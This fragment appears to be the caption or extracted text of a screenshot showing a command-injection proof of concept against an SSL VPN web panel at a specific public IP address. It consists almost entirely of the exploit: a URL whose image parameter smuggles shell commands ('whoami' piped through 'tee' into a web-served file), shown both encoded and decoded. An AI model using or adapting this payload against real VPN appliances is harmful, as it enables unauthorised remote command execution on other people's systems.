 不安全 | 222.133.177.56:9000/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60w
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls